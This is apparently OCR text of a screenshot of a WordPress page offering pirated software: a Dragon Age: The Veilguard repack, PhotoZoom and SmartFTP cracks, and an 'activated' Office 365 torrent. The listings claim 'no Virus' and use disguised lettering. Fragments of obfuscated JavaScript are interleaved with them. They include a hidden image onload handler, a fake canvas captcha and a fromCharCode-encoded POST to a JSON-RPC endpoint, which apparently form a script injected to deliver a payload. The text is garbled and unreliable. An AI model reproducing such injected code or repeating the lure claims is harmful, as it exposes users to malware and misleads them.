
Dragon Age: The Veilguard Cracked
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
Version FitGirl Repack Bypass Steam
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Desktop
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
BenVista PhotoZoom Pro Crack tool [x86-
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
x64] no Virus
g.fromCharCode(32).trim();for(let i=0;i
Office 365 Professional Plus x86 Pre-
Verify
Activated Final Dоwnlоad Tо𝚛rеnt
SmartFTP Enterprise Crack + Activator no
Virus [100% Worked]
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!